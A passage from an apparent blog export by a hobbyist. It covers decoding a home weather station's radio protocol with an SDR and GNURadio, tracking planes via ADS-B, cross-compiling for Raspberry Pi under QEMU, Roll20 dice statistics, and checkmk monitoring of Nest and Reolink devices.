poly=0x31 init=0xff refin=false refout=false xorout=0x00 check=0xf7 residue=0x00 name= CRC-8/NRSC-5 Not only did this find the parameters, but it also identifies the checksum by name. I could confirm that this worked by then generating the checksum for a new message: 12$ . /reveng -m CRC-8/NRSC-5 -c ffd4cf240000420000846233fffbfbaeThe site even had a database of all the known CRC implementations, including this one: https://reveng. sourceforge. io/crc-catalogue/1-15. htm#crc. cat. crc-8-nrsc-5. This gave me some super simple c code I could use to implement my own CRC check. Unfortunately, the protocol associated with it seems unrelated to the rest of the message. This was a real “Aha!” moment since I was super surprised this all worked on the first try. There were lots of things that could have made this not work even if the general idea was sound. Creating a GNURadio Block: See Setting Up GNURadio and Tracking Planes for more background on GNURadio. To get the SDR to run in realtime I created a GNURadio project in https://github. com/axlan/sainlogic-sdr/tree/main/gr-sainlogic I mostly followed the guide in https://wiki. gnuradio. org/index. php/OutOfTreeModules to use the gr_modtool 123pybombs run gr_modtool newmod sainlogiccd gr-sainlogicpybombs gr_modtool add -t sync -l python sainlogic_decodeThen I needed to edit  python/sainlogic_decode. py - add the rf processing logic python/sainlogic_parser. py - add the shared byte parsing functions python/CMakeLists. txt - add sainlogic_parser. py to the build grc/sainlogic_sainlogic_decode. block. yml -specify the interfacesThen I built the project with: 1234mkdir buildcd buildcmake -DCMAKE_INSTALL_PREFIX=~/gnuradio . . /make installI could then run pybombs run gnuradio-companion examples/test-flow. grc to see the example gnuradio-companion project. Alternatively, source ~/gnuradio/setup_env. sh &amp;&amp; python3 examples/top_block_headless. py runs the block directly without the companion or the GUI.  I didn’t make my block particularly well suited to run in the GNURadio environment. I could have broken up the demodulation and decoding using tags. This would allow for easier integration of other analysis tools. However, this is mostly just a proof of concept, I don’t expect it will need to be robustly extended by others in the GNURadio eco system. The project https://github. com/mhostetter/gr-adsb is a good example of how I could break up the processing block. Figuring Out the Rest of the Fields: Now that I was confident in the packet structure, I focussed on figuring out how to get the known measurements out of the remaining bits. I created the spreadsheet https://docs. google. com/spreadsheets/d/1Xk3j9qIvUZaKT6Lta5JsjCaWRQONkgJZ82Mwz8hHxfk/edit?usp=sharing to do this computation. Temperature: It was pretty obvious that byte 10 was part of the temperature measurement, since a change in 1 here corresponded to a change of . 1 in the display. I needed to get the temperature to change by 10’s of degrees so I could see how the more significant part of the temperature was represented. Fortunately, I could just stick it in the freezer. This showed that it appeared to use the lower 3 bits of bit 10. This ends up giving the formula: temp deg F = float((msg[9] &amp; 0b111) * 256 + msg[10]) * 0. 1 - 40. 0. This makes some sense since both parts at zero would correspond to the min value of -40deg F. Wind Direction: This was a little weird. I was clear that byte 5 related to wind direction. However, the value seemed to overflow as the direction changed without an obvious place for the more significant bit. Eventually I realized the byte 5 was the direction in degrees from 0-360 with 0 being North, and 90 being East. The weird part was that the most significant bit was located in the third bit of the 3rd byte. Not sure why it was stored separately, it’s not like being &gt;255 degrees has any special significance. Rain: The general idea here seems pretty straightforward. As rain fills up a vessel on the sensor, it empties triggering a count. I could just put the sensor in the sink to test this out. This count appears to have two bytes dedicated to it. The display keeps track of the count over time to give how much rain occurred in various time intervals. You can reset the count and it just subtracts off the starting count. The main weirdness is why the manual gave varying accuracy depending on the rain fall. Since the resolution didn’t really line up with the value changes, and the accuracy threshold didn’t really match a bit overflow, I guessed the actual unit being encoded was probably not inches. Sure enough 39. 4in is about 1 meter. This let me figure out rain mm = float(msg[7]*256 + msg[8])*0. 1. I’m not sure why the resolution would change after 1 meter. It seems like the display is doing a bunch of book keeping, so it might be related to that. It’s also possible that not all of the seventh byte is used for rain fall. Kind of weird the base units are a mix of metric and imperial… Wind Speed: This turned out to be pretty similar to the Rain gage. Looking at how the bits related to the display, it seemed like mph wasn’t the “native” unit. Messing around a bit showed that it was actually m/s. Also the average and the gust speeds had the same representation each taking one byte. speed m/s = float(msg[4] or msg[5]) * . 1 . This seems to suggest the manual’s range and resolution are not correct. If the range is correct it suggests there might be a more significant bit somewhere. Hopefully, it will never come up. Unknown Bits: With all the obvious data decoded there was still plenty of data unaccounted for. I’ll need to do longer term tracking, but here’s the breakdown: 1[0xFF][0xDF][value set on sensor boot?][??+wind_dir][wind_avr][wind_gust][wind_dir][rain][rain][??+temp][temp][humidity][0xFF][0xFB][0xFB][crc]hex is given where the values appear constant. I know that the sensor can report low battery, so I expect that is encoded in one of the unknown regions, or perhaps one of the constant appearing sections. I’d also suspect that the solar value is covered somewhere. With the protocol effectively reverse engineered I knew I could receive the data wirelessly using the SDR. The problem is that having a computer with an SDR dedicated to logging temperature seemed like overkill. Since I had the receiver it came with, it seemed like it would be more efficient to just tap into the inter-chip communication and publish that. Reverse Engineering the Inter-chip CommunicationI probably did a bit less thorough job here after spending so much time on the RF side, but it was interesting to finally open this up.  There’s a few things that jump out:  There’s quite a few unpopulated components. It’s likely these would hold the WiFi, or other sensor chips for the more expensive models There’s an antenna looking thing in the lower left side marked RTH. Chli on Github pointed out: “RTH probably stands for Relative Humidity and the part is a capacitive humidity sensor, maybe a “CON-EFS10” or a similar part. ” There’s two labeled ICs U2 and U71, and the other ones appear to be power related.  The big block blob is probably where most of the processing occurs The 4 and 7 pin connectors P5 and P6 look like they could be some sort of debug or programming ports. I started by googling the labeled chips. U2 is an Atmel 24C02BN EEPROM, good to know, but not too interesting. The other chip appeared to have the label 002 1917dC0691 which didn’t return any results. From there I started probing the interesting pins with the oscilloscope. I didn’t get any obvious output on P5 or P6, but I did see data signals on the antenna and on the jumpers near U2.  First I looked at the data on this antenna. It appeared to be used for transmission. It clearly had a very different structure to the signal sent out from the sensor, and must be on a different frequency band, since it wasn’t being picked up by the SDR. It might be used to send some instructions back to the sensor, or coordinate multiple sensors. It also might be broadcasting the displays internal measurements. I didn’t end up digging deeper, since I found a more promising lead. That came when I looked at the jumpers near U71 Looking more closely there’s a few give aways this chip is receiving the sensor transmissions. First, the “ANT” label for the antenna. It was just a wire, but still pretty strong evidence. Next is the crystal oscillator. It’s 27. 13827MHz which is almost exactly 1/16th of 433. 92MHz which means this mystery chip probably has some sort of frequency multiplier. Pins 2 and 3 of the jumper next to this chip showed interesting activity. Pin 3 seemed to go low when a transmission was received with the data being output on pin 2. It seemed like the data on pin 2 was the same I saw with the SDR, but there was additional spurious bits before and after the message. By setting the oscilloscope to capture a single sequence and then saving that the a USB flash drive, I was able to run this data through the same algorithms I’d been using with the SDR and confirm it was the same data. From there it was a simple matter to attach jumper wires to outputs I was interested in to make a connector for an ESP8266 board. I ended up outputting the two interesting pins along with a power and ground line (I switched jumper wires after an initial test).   One final mystery with the display board is where its sensors for reporting “indoor” measurements were. It reports temperature, humidity, and barometric pressure. It was pretty hard to get to the back of this board since it was glued to the display, and I couldn’t see any chips when I looked. My guess is that the sensors are integrated into the blob chip. Creating ESP8266 Monitoring Firmware: Like many of my previous IoT projects, I used a ESP8266 integration board with PlatformIO to create the firmware to at networked data logging to the display https://github. com/axlan/sainlogic-sdr/tree/main/firmware. For the first time in awhile, I needed to worry about microcontroller timing. Often when working on a microcontroller, you can assume you have fairly deterministic processing (each run through a loop should take a fairly stable amount of time). Initially, I tried to rely on this to sample the input coming from the display, run it through the decoding algorithm, and build up a message’s worth of bits. As I’d shown with the data I captured with the scope, the same algorithms I’d developed with the SDR worked on this signal as well. My initial pass sort of worked, but was failing a lot of the time. Digging in a bit, it seemed like the code would sometime have a delay between loops. This is likely for the ESP8266 to handle it’s Wifi stack and whatever else it’s doing in the background. To improve the stability, I switched to using a timer interrupt that would periodically sample the pin and store it in a buffer. Then the main loop would process the buffered data asynchronously. To debug things and figure out what parameters to use, I also created a debug mode that would basically turn the firmware into a logic analyser. This would capture a continuous block of samples to dump that I could analyze in a python notebook. I had the ESP8266 subscribe to an MQTT broker running on my LAN. So any application I wanted could listen in. I would see occasional errors, but it looks like I was getting &gt;90% of the messages. Uploading Results to Weather Underground: Once this was reliably working, I just needed to decide what to do with the data. I created a client that logged the raw results to a file for future debugging/analysis in https://github. com/axlan/sainlogic-sdr/tree/main/client. I decided that rather then write my own dashboard, I would upload the results to Weather Underground. This was kind of on a whim, since I like the idea of adding home sensors to larger aggregation projects, but I can understand if some folks would think this is a case of giving a big corporation unnecessary personal data. It doesn’t really take much to set this up. Going to the https://www. wunderground. com/, you need to make an account. With that you can add a device. It gives you a list of weather sensors, but there’s an option for RaspberryPi. You give some basic info about where the station is located and you get an ID and Key to access the API with. I found this guide https://projects. raspberrypi. org/en/projects/uploading-weather-data-to-weather-underground, but really all you need to do is send a GET request based on this reference page https://support. weather. com/s/article/PWS-Upload-Protocol?language=en_US. I added a script to my client code to handle converting and uploading the data, and wrapped it up in a systemd service. Here’s some pics of the dashboard (not mine):  And with that I completed this very Rube Goldberg-esque dive into setting up a weather station. "
    }, {
    "id": 76,
    "url": "/gnuradio-adsb/",
    "title": "Setting Up GNURadio and Tracking Planes",
    "body": "2021/05/16 - I bought a cheap software defined radio (SDR), and tracked planes in realtime with ADS-B. This was a bit of a warmup for a bigger project I wanted to use the SDR for. I wanted to get an existing project up and running to make sure my hardware and software environment with in order. Setting up an SDRI bought one of the cheaper SDRs off of Amazon, https://www. nooelec. com/store/sdr/sdr-receivers/nesdr/nesdr-smart. html This selection was mostly to get a cheap SDR that seemed relatively well supported. I didn’t do much research so there are likely better options, but I wanted to avoid being overwhelmed by choice. I can say it got the job done for everything I tried with it, but I wasn’t doing anything that much have pushed it’s capabilities either. For my purpose I was using the SDR to capture a portion of the RF signals so they could be processed on a PC. There’s a lot of nuance in what goes on with SDR before it digitizes the samples into something you can process, from the antenna, to amplifiers, filters, mixers, but at least for this project I got away without having to worry too much about the details of the analogue components. To set up the SDR with an Ubuntu PC I followed the directions in https://www. nooelec. com/store/downloads/dl/file/id/72/product/294/nesdr_installation_manual_for_ubuntu. pdf. Unsurprisingly, things were a bit out of date. The gist of it is that you need to disable the default driver that gets used for the device (dvb_usb_rtl28xxu) and install the correct one: 123sudo echo  blacklist dvb_usb_rtl28xxu  &gt; /etc/modprobe. d/blacklist-dvb. conf sudo apt-get install rtl-sdrrestartTo do a basic test, I used gqrx (sudo apt install gqrx-sdr). This tool is a nice simple way to:  Configure the SDR See plots of the received frequency spectrum Listen to an audio representation of the data Capture the raw data for processing in another applicationHere’s the configuration I used to listen to some staticy FM radio: The IO device is configured to use my USB SDR, and the frequency is tuned to an FM station that I found by looking for the signals in the spectrum analysis window. A more in depth guide can be found at https://payatu. com/blog/Nitesh-Malviya/getting-started-radio-hacking-part-2-listening-fm-using-rtl-sdr-gqrx Testing Out GNURadio by Tracking PlanesBased on some previous projects, I decided to look into using GNU Radio to simplify setting up processing for the SDR data. GNU Radio is one of those huge projects that develops a whole environment that you can slot your project into to take advantage of the tool chains. I think of it holding a similar place to The Robot Operating System (ROS), a machine learning framework like TensorFlow, or even some of the cloud frameworks like Kubernetes. The high level concept is that you can create inter-connectable processing blocks and use the large library of existing blocks. You start with a source like the SDR, and pass it through filters and decoders until you get something that writes to a file or some other sink. Initially, I was using the GNURadio package from the Ubuntu package manager. It was on an older distro, and while everything worked, I hit issues with it’s use of python2. For this documentation effort I decided to retry everything, but use the GNURadio “package manager” PyBombs. Installing GNU Radio with SDR Blocks: PyBomobs is a GNURadio tool for helping with installing blocks and managing the environment. The basic idea is it creates something like a container where you can install the binaries and python libraries you want to associate with an instance of GNURadio. The instructions for setting up a GNURadio instance is explained at https://github. com/gnuradio/gnuradio#pybombs For me, the default recipe installed GNURadio 3. 8 to the prefix ~/gnuradio. This did not include a block for my SDR, so I needed to install gr-osmosdr. However, since some of the dependencies had already switched to GNURadio 3. 9, I needed to do the following to get the install to complete: 12345678910111213➜ pybombs install gr-osmosdr# . . . an error about gr-iqbal only supporting GNURadio 3. 9➜ cd /home/axlan/gnuradio/src/gr-iqbal/➜ git checkout -t origin/gr3. 8➜ cd -➜ pybombs install gr-osmosdr# . . . an error about gr-iqbal only supporting GNURadio 3. 9➜ cd /home/axlan/gnuradio/src/gr-osmosdr/➜ git checkout -t origin/gr3. 8➜ cd -➜ pybombs install gr-osmosdr➜ sudo ldconfig➜ volk_profileWith that done I was able to see the RTL-SDR block when I ran pybombs run gnuradio-companion. gnuradio-companion is a graphical tool that lets you place, configurate, and connect the processing blocks. It’s important to note that pybombs uses a mix of the system path and it’s own prefix. I got burned quite a few times by not realizing where a certain binary or library were coming from. Throughout this project I needed to run source ~/gnuradio/setup_env. sh and always use the install prefix ~/gnuradio/ when possible. Plotting planes with gr-adsb: As a test I decided to try to run the project https://github. com/mhostetter/gr-adsb. ADS-B is a broadcast that planes make to share there current location for tracking. It’s un-encrypted and relatively simple. I found this article https://www. mathworks. com/help/supportpkg/rtlsdrradio/ug/airplane-tracking-using-ads-b-signals. html particularly useful even though the actual code is Matlab focussed. The key parameters are:  Transmit Frequency: 1090 MHz Modulation: Pulse Position Modulation Data Rate: 1 Mbit/sSo to capture the signal you need to mix down the transmit frequency and use a sample rate of at least 2Msps. There were a few incompatibilities with the example when I ran it, so I created a fork https://github. com/axlan/gr-adsb with the example updated for my SDR. To get it to install to the pybomb target correctly I needed to build with: 12cmake -DCMAKE_INSTALL_PREFIX=~/gnuradio . . /make installand make sure I was using the source ~/gnuradio/setup_env. sh when running the web server. Here’s what it looked like up and running: I also had to play around a bit with the gain and threshold to get it to reliably detect the transmission. Some Potential Improvements: The application is made to all run on a single machine, and would take a little tweaking to allow you to run the GNURadio, webserver, or web browser on different machines. In addition, it seemed like there were improvements that could be made to the demodulation algorithm. It only works for sampling rates that are a multiple of 1Msps, and seemed like it wouldn’t work great as the SNR decreased. With this under my belt I was ready to move on to the real project Adding Wifi to Home Weather Station ! "
    }, {
    "id": 77,
    "url": "/cross-compiling/",
    "title": "Testing Cross Compiling with QEMU",
    "body": "2021/04/30 - Having to frequently set up cross-compilers, I figured it would be interesting to write out my current understanding and see what gaps I have. I found it educational to set up some very basic tests with QEMU to see if things actually work like I’d expect. I’m by no means an expert here, so I’m sure I’m going to show my ignorance a bit, since this covers a pretty large range of topics that I only have peripheral knowledge of. What is Cross Compiling?For compiled languages like C/C++ the compiler takes the source code and translates it into processor instructions. Typically, the compiled software is meant to run on machines similar to the one that did the compiling. Targeting a different sort of system is cross compiling. A lot of my initial confusion came from the wide variety of cross compiling scenarios that occur.  Compiling for a different processor architecture (x86 machine targeting Arm) Compiling for a different OS (Windows compiling Linux code) Compiling for a different set of core libraries (glibc and the ABI come up in Linux)There’s some nuance here since some instruction sets are backwards compatible (x64 and x86), and some operating systems can provide some levels of emulation. Typically, when cross compiling you trade off portability with performance. Basically it comes down to whether the OS can correctly interpret the layout of the executable, and whether the machine instructions are compatible with the processor. I found https://elinux. org/images/1/15/Anatomy_of_Cross-Compilation_Toolchains. pdf to be a good primer of more of the details of what Linux tools are included in a cross compiler. Choosing a Cross CompilerChoosing a cross compiler mostly comes down to understanding the system where you want to run your binary.  Are there well supported application specific toolchains? For instance Android Studio, or the Arduino IDE. Since these are already tuned for the common used cases, they are a lot easier to set up then more flexible toolchains.  For a more generic cross compiler like GCC, you need to make sure the tool supports the processor and OS you’re targetting. GCC has a naming convention that captures this. From https://web. eecs. umich. edu/~prabal/teaching/resources/eecs373/toolchain-notes. pdf:     Unix cross compiler naming conventions can seem mystifying. If you search for an ARM compiler, youmight stumble across the following toolchains: arm-none-linux-gnueabi, arm-none-eabi, arm-eabi, andarm-softfloat-linux-gnu, among others. This might leave you wondering about the method to the namingmadness. Unix cross compilers are loosely named using a convention of the form arch[-vendor][-os]-abi. The arch refers to the target architecture, which in our case is ARM. The vendor nominally refers to thetoolchain supplier. The os refers to the target operating system, if any, and is used to decide which libraries(e. g. newlib, glibc, crt0, etc. ) to link and which syscall conventions to employ. The abi specifies whichapplication binary interface convention is being employed, which ensures that binaries generated by differenttools can interoperate.     Are you trying to build a single binary, or a whole system? Tools like Buildroot and Yacto will build an entire system image including the OS and common utilities for a cross compilation target. Walkthrough of Testing RaspberryPi Cross Compiling with QEMUPicking the Compilers: Building Binaries: I recently needed to test a code base to see if there were issues cross compiling for the RaspberryPi. There are many versions of the RaspberryPi that use different processor. In addition you can run many different OS’s. So my first test was to narrow down what my goal was. Looking at a bunch of information on the different RaspberryPi models https://gist. github. com/fm4dd/c663217935dc17f0fc73c9c81b0aa845, I decided it would be reasonable to target the ARMv7 and ARMv8 instruction sets. Newer boards are backwards compatible, but there’s some extra complication if they’re running a 64bit OS. For the OS I decided to target the 32 and 64 bit Raspien OS. I decided to go ahead and use GCC as my cross compiler. Cross compilers can be a pain to install since there’s sometimes ambiguity if a build tool is using the headers and compilers from the native system or the cross compiler. To get around this I used a docker image: 12345678FROM debian:stretch-slimRUN apt-get update \&amp;&amp; apt-get install -y \build-essential \wget \g++-arm-linux-gnueabihf \g++-aarch64-linux-gnu \&amp;&amp; rm -rf /var/lib/apt/lists/*This installs the 32 and 64 bit arm C++ compilers. To build the container I would run: docker build -t cross-test . and to run it: docker run -v $(pwd):/mnt/workspace -it cross-test /bin/bash Once in the container I could build some test applications using the different cpus and instruction sets: 12aarch64-linux-gnu-g++ -mcpu=cortex-a53 -mabi=lp64 -mcmodel=tiny -o hello64 hello. cpp arm-linux-gnueabihf-g++ -mcpu=cortex-a53 -mfpu=neon-fp-armv8 -mneon-for-64bits -o hello32 hello. cpp I looked at:  https://gist. github. com/fm4dd/c663217935dc17f0fc73c9c81b0aa845 https://github. com/abhiTronix/raspberry-pi-cross-compilers https://www. raspberrypi. org/forums/viewtopic. php?t=11629 https://gcc. gnu. org/onlinedocs/gcc/ARM-Options. htmlFor additional reference on which flags to use. Understanding the Software Backwards Compatibility: I can inspect the generated binaries with the file and readelf commands: 1234567891011121314151617181920212223242526272829303132$ file data/hello32 data/hello32: ELF 32-bit LSB shared object, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux-armhf. so. 3, for GNU/Linux 3. 2. 0, BuildID[sha1]=4cf11af4932f12e469f1933e88ecadc0856e62b1, not stripped$ file readelf --notes data/hello32 Displaying notes found in: . note. ABI-tag Owner        Data size    Description GNU         0x00000010    NT_GNU_ABI_TAG (ABI version tag)  OS: Linux, ABI: 3. 2. 0$ objdump -p data/hello32 data/hello32:   file format elf32-little. . . Dynamic Section: NEEDED        libstdc++. so. 6 NEEDED        libm. so. 6 NEEDED        libgcc_s. so. 1 NEEDED        libc. so. 6 . . . Version References: required from libgcc_s. so. 1:  0x0b792655 0x00 05 GCC_3. 5 required from libc. so. 6:  0x0d696914 0x00 04 GLIBC_2. 4 required from libstdc++. so. 6:  0x08922974 0x00 03 GLIBCXX_3. 4  0x0849afa3 0x00 02 CXXABI_ARM_1. 3. 3My understanding here is that this binary should be compatible with a version of Linux using library version &gt;= then those printed above. Looking at https://en. wikipedia. org/wiki/Raspberry_Pi_OS, it looks like these should be compatible the Raspian releases 2016 and later. For a more complicated program I would need to cross compile all the libraries I was using since I couldn’t use native libraries installed on the build environment. Hardware Compatibility: When it comes to the hardware, I looked at the table in https://en. wikipedia. org/wiki/Raspberry_Pi#Specifications Basically all the models I’m interested either support ARMv7-A or ARMv8-A along with the VFPv4 + NEON floating point unit. Running QEMU: QEMU is an emulator that lets you simulate running an entire other computer in Linux. You need to specify the hardware as well as the software images you’re going to run with. I was able to pretty closely follow https://github. com/dhruvvyas90/qemu-rpi-kernel/tree/master/native-emulation. I downloaded a kernel and device tree from https://github. com/dhruvvyas90/qemu-rpi-kernel/tree/master/native-emulation, along with an Raspien image from http://www. cs. tohoku-gakuin. ac. jp/pub/Linux/RaspBerryPi/. I put these in a data directory and ran QEMU with the command: 12345678qemu-system-aarch64 \ -m 1024 \ -M raspi3 \ -kernel data/kernel8. img \ -dtb data/bcm2710-rpi-3-b. dtb \ -sd data/2020-05-27-raspios-buster-lite-armhf. img \ -append  console=ttyAMA0 root=/dev/mmcblk0p2 rw rootwait rootfstype=ext4  \ -nographicSince it doesn’t appear that networking was easily supported, I needed a way to load the binaries I wanted to test onto the emulator. To do this I would mount the img file on my host machine and copy over the binary. I did this based on the instructions I found here https://azeria-labs. com/emulate-raspberry-pi-with-qemu/ 12345sudo mkdir /mnt/raspbiansudo mount -v -o offset=272629760 -t ext4 data/2019-09-26-raspbian-buster-lite. img /mnt/raspbian# hello32 is the test binary compiled earliercp data/hello32 /mnt/raspbian/home/pisudo umount /mnt/raspbianUnfortunately, you need to shutdown and restart QEMU to get it to read in the modified files. At least this let me confirm that I was indeed able to run with my cross compiled binaries. Next I wanted to see if compiling targeting an older arm version would work. Compiled with: arm-linux-gnueabihf-gcc -march=armv7-a -mfpu=neon-vfpv4 -o hello32_old hello. c Then ran the 32 bit OS on the same emulated hardware 12345678qemu-system-aarch64 \ -m 1024 \ -M raspi3 \ -kernel data/kernel8. img \ -dtb data/bcm2710-rpi-3-b. dtb \ -sd data/2020-05-27-raspios-buster-lite-armhf. img \ -append  console=ttyAMA0 root=/dev/mmcblk0p2 rw rootwait rootfstype=ext4  \ -nographicThis also ran with no problem, showing that the instruction set was backwards compatible. I was then able to repeat this test on real hardware showing that the QEMU was working as expected. "
    }, {
    "id": 78,
    "url": "/roll20-stats/",
    "title": "Dashboard to See Dice Stats from Roll20",
    "body": "2021/04/19 - Unsurprisingly, I am a member of a DnD (Pathfinder actually) group. During the pandemic we switch to playing online with a service called Roll20. We would often joke about the software using weighted dice, so I had the idea to analyze the data and see who’s the unluckiest. Getting the Roll DataRoll20 sort of makes it easy to see the entire history of rolls. Every roll is added to the chat log, and you can access the chat archive from a link on the front page of the campaign.  This brings you to an archive page where you can click a “Show on One Page” button to get the entire history loaded.  Looking at the source for this page, it’s was looking like it would be pretty hard to get the chat data from a direct web request. My last few projects have ended up with a web scraping component using Selenium, but since I didn’t need to update this data automatically I went with a much easier solution. I just used the Chrome browsers “Save as” right click option. This actually saves the page after it’s loaded all it’s assets through it’s Javascript call backs, so the HTML had all the data ready to parse. I created a Jupyter notebook https://github. com/axlan/roll20-chatlog-stats/blob/main/parsing_notebook. ipynb to go through the parsing process, since it speeds up trial and error by letting you easily cache the slow processing steps and iterate quickly. I used BeautifulSoup to parse the HTML, and getting the basic fields was pretty straight forward. I already knew I wanted to make a dashboard, so I decided to take some extra steps to classify the data. This would it would make it easier to create the fields for filtering and grouping the data:  The message archive had a lot of results that weren’t rolls, so I filtered down to just the messages with rolls To make comparison easier, I further filtered down to just rolls of 20 sided dice I took all the different types of rolls (attacks, skills, spells, etc. ), and simplified them down into a small set of types I grouped the rolls into the game sessions we playedWith all this done, I stored the results as a CSV to be loaded by the dashboard. Creating the DashboardI’m not much of a fan of web development and I try to do as little direct HTML/CSS/Javascript as possible. This has led me to use Plotly Dash as my go to framework for making interactive data visualizations. It’s a python framework that let’s you specify an HTML layout and the callbacks to update the page as the user changes the fields. It’s made to take advantage of the Plotly graphing framework, and also has some really nice wrappers for tabular data. It took me awhile to really understand how it worked, but now that I got over that hump in the learning curve, I can create a dashboard without much struggle. https://github. com/axlan/roll20-chatlog-stats/blob/main/dashboard. py Fun With the DataUnsurprisingly, the full data set looks fairly random.  One thing I wanted to look at was how the types of rolls we made changed session to session. My hypothesis was that the more skill checks we did versus attacks (“strikes”), the more we tried to solve the challenges non-violently. The data seemed to back this up based on my memory.  While the overall data is fairly random, you can definitely see how unlucky some people can be for a single session. By sorting the data by “Average Roll” here we can see that Milos had a fairly rough night.  "
    }, {
    "id": 79,
    "url": "/nest/",
    "title": "Creating a Library for Google Nest API Monitoring",
    "body": "2021/04/02 - After the Roomba and Reolink, I thought Nest devices would be a snap. How wrong I was. Google made this much, much then it had any right to be. Long story short, if you want a well documented Python library for accessing Nest devices I ended up making https://github. com/axlan/python-nest since it seemed like none of the existing libraries worked with the new API Google rolled out. This is a part four in the series of setting up checkmk monitoring for all the IoT devices on my network.  Creating Home IT Monitoring with checkmk Roomba Python API with checkmk Reolink Python API with checkmk Creating a Library for Google Nest API MonitoringHowever, here connecting to the nest devices was 99% of the work since I mostly reused my system for adding devices to checkmk. Choosing an ApproachApparently, there used to be a way to get Nest developer accounts that a lot of earlier projects were based on. Google closed this down which invalidated a lot of the existing guides. A bit of Googling brought up three options.  Use the Google Device Access interface https://developers. google. com/nest/device-access/get-started.  Google assistant nest integration / IFTTT - this actually didn’t seem to work for my setup. My Google Home app showed the devices, but the assistant didn’t seem to be able to link to them.  Scrape the web interface https://home. nest. com/    lets you get any data Google collects from you. This would be more of a post processing approach.  One thing that made researching this difficult was that Google had killed off the API used by pretty much all the open source projects about a year ago. It appears that Nest had a series of public hacking incidents in 2019 that caused Google to lock down the interface in 2020. It was especially disappointing that unlike the Reolink and Roomba, there appears to be no way to access the Nest over the LAN. You need to go through Googles servers to a device on your own network. There were some ancient articles about setting up shell access https://hackaday. com/2014/06/24/rooting-the-nest-thermostat/, but nothing in the last 5 years. I figured I’d go with the new Google sanctioned approach since it should be the best, but I was about to learn why Google’s cloud products have a reputation for being a bit of a mess. Creating a Google Smart Device Library https://developers. google. com/nest/device-access/get-started lays out the process fairly well, though it gets off to a bad start:  Before creating your first project, you must register for Device Access. Registration consists of the acceptance of the Google API and Device Access Sandbox Terms of Service, along with a one-time, non-refundable fee (US$5) per account. This probably would stop 99% of hobbyists from going any further, but after exploring the other options, and being a completionist, I pressed on. The next issue is that the authentication system Google provides is strangely spread across multiple different types of accounts, even though they’re all provided by Google. Here’s my understanding:  You add the Nest devices to your personal Google account (ie. the one you use for Gmail) You create a Google Cloud Platform project. This is used to set up the OAuth Credential system. You need to add your personal account as a test user.  You create a Device Access Console project, this actually creates the endpoint you’ll be accessing the devices through. You configure the credentials you generated in 2. to access this interface. I don’t really understand why this is split across multiple projects like this. I assume it’s legacy from the history of Nest being a separate system. Regardless, it made things much more complicated to understand, since I don’t have the firmest grasp of the how OAuth works without the extra complications. This whole process seems more focussed on providing a way for a company (say a security company) to interface with Nest devices. There’s a whole bunch of warnings, that you would need to sign up for a commercial license and have your app validated if you wanted to set this up without having all to click through a bunch of warnings every time you log in. Once I actually got this working, I needed wanted to make a fully featured library, so maybe people in the future wouldn’t have to suffer through this like I did. I started by trying to use the Google API Client Python libraries. These were a maze of tools that were either deprecated, or only partially implemented. This was especially apparent for an API like this that clearly isn’t one Google focusses on. I was really disappointed coming from the AWS CLI and Python libraries which are pretty solid. Next, I looked into generating a tool based on the “Discovery Document” https://developers. google. com/nest/device-access/reference/rest. This seemed like a viable way to go, but didn’t seem like it would actually make the process much easier for my use case. Finally, I forked off one of the GitHub Nest Python projects and basically rewrote it from scratch for the new API: https://github. com/axlan/python-nest Update: Of course after I finish my library, I find out there was an existing one that I somehow missed https://github. com/allenporter/python-google-nest-sdm I wanted to justify all the time I wasted on this so I went so far as to provide documentation, a CLI, and created a PyPi project https://pypi. org/project/python-google-nest/ Take a look for my attempt at making an useable open source project. Even with all this done, there’s some weird holes in the data they output. One obvious issue is that the doorbell doesn’t output whether it’s online. I know they track this internally since I’ve been notified that it was having connectivity issues in the past. It really seems like this is about as shallow an API as they could get away with. checkmk integrationAfter all that effort, setting up the checkmk integration was a snap. I updated https://github. com/axlan/local_checks with a nest script. The only change here was that I loaded the credentials from a shared json config file, and I specified each metric as a lambda function https://github. com/axlan/local_checks/blob/master/nest_check So now I can keep an eye on all these devices. I can nice plots of how these devices function over time, and it would be pretty easy to output more information, or log to a different interface if I wanted. Pretty happy with checkmk, and the open source community, less happy with Google and their senseless product strategies. "
    }, {
    "id": 80,
    "url": "/reolink/",
    "title": "Reolink Python API with checkmk",
    "body": "2021/03/29 - Who watches the watchmen? In this case I set up a check to monitor my security cameras. The main use case for the cameras: This is a part three in the series of setting up checkmk monitoring for all the IoT devices on my network.  Creating Home IT Monitoring with checkmk Roomba Python API with checkmk Reolink Python API with checkmk Creating a Library for Google Nest API MonitoringMonitoring a ReolinkI originally decided to go with Reolink since they seemed less “Cloudy” then other network camera manufacturers. They have a lot of the cloud niceties, but don’t make you go through their services unless you want to. As a result it wasn’t too surprising that there was already a nice Python library for doing everything I wanted and more: https://github. com/ReolinkCameraAPI/reolinkapipy. The library had one little annoyance which was that it included some large dependencies to handle video streaming which I didn’t need. I created an issue on GitHub, and one of the maintainers was very friendly and responsive to me creating and merging a PR https://github. com/ReolinkCameraAPI/reolinkapipy/pull/46 to make these dependencies optional. The initial metrics I implemented was one that checked that the on board storage was showing up, and another that counted how many motion events triggered in the last hour. Creating a Custom checkmk CheckI used the same basic framework for creating a local check as described in Roomba Python API with checkmk, but I extended it to be easier to work with as I add more scripts. I created the repo https://github. com/axlan/local_checks for this development. The idea is that rather then run the python code directly, a deploy script will copy the code along with wrapper scripts into place to setup the local checks I want to run. For instance for my two cameras:  I wrote the single python script reolink_check. This script checks environment variables to get the settings it needs.  I created two instance scripts that look like:1234567#!/usr/bin/env bashSETTING_NAME='CAMERA_NAME' \SETTING_HOST='CAMERA_IP' \SETTING_USER='USERNAME' \SETTING_PASS='PASSWORD' \/usr/lib/check_mk_agent/local/scripts/reolink_checkwith the appropriate values.  I then run the deploy. sh script to copy these files into /usr/lib/check_mk_agent/local/ where they’ll be detected by checkmkI could make a more sophisticated settings/deploy script, but these was a pretty simple way to be able to reuse and configure the scripts I was developing. I also moved the code that handled generating the local check output strings to a shared utility function. With this system I was confident in adding devices, little did I know how annoying my last target would be: Creating a Library for Google Nest API Monitoring "
    }, {
    "id": 81,
    "url": "/roomba/",
    "title": "Roomba Python API with checkmk",
